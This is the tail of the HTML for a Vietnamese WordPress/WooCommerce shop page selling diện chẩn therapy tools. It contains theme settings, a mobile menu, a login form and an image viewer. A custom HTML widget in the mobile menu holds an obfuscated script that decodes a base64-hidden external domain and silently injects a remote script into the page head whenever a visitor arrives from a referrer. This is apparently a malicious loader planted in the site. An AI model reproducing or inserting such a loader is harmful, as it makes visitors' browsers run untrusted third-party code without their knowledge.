<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Thanh to\u00e1n","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https:\/\/dungcudienchanbqc.vn\/gio-hang\/","ajaxurl":"https:\/\/dungcudienchanbqc.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":""};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/functions.min.js?ver=1.1.1.1' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/wp-util.min.js?ver=5.5.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/wp-embed.min.js?ver=5.5.11' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.autocomplete.min.js?ver=1.1.1.1' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/photoswipe-bundle.min.js?ver=1.1.1.1' id='woodmart-photoswipe-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dungcudienchanbqc.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Tìm kiếm...											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Danh mục </span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-dmsp-container"><ul id="menu-dmsp-1" class="site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2797 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Ấn Phẩm Diện Chẩn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2800 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/sach-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Sách Diện Chẩn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2802 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Thường Dùng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2803 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-chuc-nang/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Chức Năng</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2804 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-gia-dinh/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Gia Đình</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-lam-dep/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Làm Đẹp</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2807 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Theo Chức Năng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2808 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-cao/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Cào</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2809 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-dung-cu-day-an/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Day, Ấn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2810 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-go/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Gõ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2811 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Lăn</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2812 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Khác</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/thiet-bi/" class="woodmart-nav-link"><span class="nav-link-text">Thiết Bị</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2815 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Bán Chạy</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2816 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ho-tro/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Hỗ Trợ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817 item-level-0"><a href="https://dungcudienchanbqc.vn/hang-moi-ve/" class="woodmart-nav-link"><span class="nav-link-text">Hàng mới về</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-menu-fend1-container"><ul id="menu-menu-fend1-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2453 item-level-0"><a href="https://dungcudienchanbqc.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 item-level-0"><a href="https://dungcudienchanbqc.vn/gioi-thieu/" class="woodmart-nav-link"><span class="nav-link-text">Giới thiệu</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2452 item-level-0"><a href="https://dungcudienchanbqc.vn/cua-hang/" class="woodmart-nav-link"><span class="nav-link-text">Sản phẩm</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789 item-level-0"><a href="https://dungcudienchanbqc.vn/tin-tuc/" class="woodmart-nav-link"><span class="nav-link-text">Tin Tức</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463 item-level-0"><a href="https://dungcudienchanbqc.vn/video-huong-dan/" class="woodmart-nav-link"><span class="nav-link-text">Video hướng dẫn</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787 item-level-0"><a href="https://dungcudienchanbqc.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://dungcudienchanbqc.vn/tai-khoan/">Login / Register</a></li></ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Giỏ hàng</h3>
					<a href="#" class="close-side-widget">Đóng</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>
					<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget">Đóng</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://dungcudienchanbqc.vn/tai-khoan/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Tên đăng nhập hoặc email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7de0fb0854" /><input type="hidden" name="_wp_http_referer" value="/san-pham/chay-dam-tieu-dien-chan/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dungcudienchanbqc.vn/tai-khoan/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://dungcudienchanbqc.vn/tai-khoan/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Đóng (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Chia sẻ"></button>

                <button class="pswp__button pswp__button--fs" title="Bật/tắt chế độ toàn màn hình"></button>

                <button class="pswp__button pswp__button--zoom" title="Phóng to/ thu nhỏ"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Ảnh trước (mũi tên trái)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Ảnh tiếp (mũi tên phải)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
